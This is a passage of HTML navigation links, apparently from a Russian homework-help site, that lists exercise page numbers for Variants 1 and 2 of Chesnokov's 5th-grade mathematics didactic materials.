href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-241.html">241</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-242.html">242</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-243.html">243</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-244.html">244</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-245.html">245</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-246.html">246</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-247.html">247</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-248.html">248</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-249.html">249</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-250.html">250</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-251.html">251</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-252.html">252</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-253.html">253</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-254.html">254</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-255.html">255</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-256.html">256</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-257.html">257</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-258.html">258</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-259.html">259</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-260.html">260</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-261.html">261</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-262.html">262</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-263.html">263</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-264.html">264</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-265.html">265</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-266.html">266</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-267.html">267</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-268.html">268</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-269.html">269</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-270.html">270</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-271.html">271</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-272.html">272</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-273.html">273</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-274.html">274</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-275.html">275</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-276.html">276</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-277.html">277</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-278.html">278</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-279.html">279</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-280.html">280</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-281.html">281</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-282.html">282</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-283.html">283</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-284.html">284</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-285.html">285</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-286.html">286</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-287.html">287</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-288.html">288</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-289.html">289</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-290.html">290</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-291.html">291</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-292.html">292</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-293.html">293</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-294.html">294</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-295.html">295</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-296.html">296</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-297.html">297</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-298.html">298</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-299.html">299</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-300.html">300</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-301.html">301</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-302.html">302</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-303.html">303</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-304.html">304</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-305.html">305</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-306.html">306</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-307.html">307</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-308.html">308</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-309.html">309</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-310.html">310</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-311.html">311</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-312.html">312</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-313.html">313</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-314.html">314</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-315.html">315</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-316.html">316</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-317.html">317</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-318.html">318</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-319.html">319</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-320.html">320</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-321.html">321</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-322.html">322</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-323.html">323</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-324.html">324</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-325.html">325</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-326.html">326</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-327.html">327</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-328.html">328</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-329.html">329</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-330.html">330</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-331.html">331</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-332.html">332</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-333.html">333</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-334.html">334</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-335.html">335</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-336.html">336</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-337.html">337</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-338.html">338</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-339.html">339</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-340.html">340</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-341.html">341</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-342.html">342</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-343.html">343</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-344.html">344</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-345.html">345</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-346.html">346</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-347.html">347</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-348.html">348</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-349.html">349</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-350.html">350</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-351.html">351</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-352.html">352</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-353.html">353</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-354.html">354</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-355.html">355</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-356.html">356</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-357.html">357</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-358.html">358</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-359.html">359</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-360.html">360</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-361.html">361</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-362.html">362</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-363.html">363</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-364.html">364</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-365.html">365</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-366.html">366</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-367.html">367</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-368.html">368</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-369.html">369</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-370.html">370</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-371.html">371</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-372.html">372</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-373.html">373</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-374.html">374</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-375.html">375</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-376.html">376</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-377.html">377</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-378.html">378</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-379.html">379</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-380.html">380</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-381.html">381</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-382.html">382</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-383.html">383</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-384.html">384</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-385.html">385</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-386.html">386</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-387.html">387</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-388.html">388</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-389.html">389</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-390.html">390</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-391.html">391</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-392.html">392</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-393.html">393</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-394.html">394</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-395.html">395</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-396.html">396</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-397.html">397</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-398.html">398</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-399.html">399</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-400.html">400</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-401.html">401</a></div><div class="razdel"><strong>Вариант 2</strong><br /> <strong>Выберите номер</strong></div><div class="button_num"> <a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-1.html">1</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-2.html">2</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-3.html">3</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-4.html">4</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-5.html">5</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-6.html">6</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-7.html">7</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-8.html">8</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-9.html">9</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-10.html">10</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-11.html">11</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-12.html">12</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-13.html">13</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-14.html">14</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-15.html">15</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-16.html">16</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-17.html">17</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-18.html">18</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-19.html">19</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-20.html">20</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-21.html">21</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-22.html">22</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-23.html">23</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-24.html">24</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-25.html">25</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-26.html">26</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-27.html">27</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-28.html">28</a><a 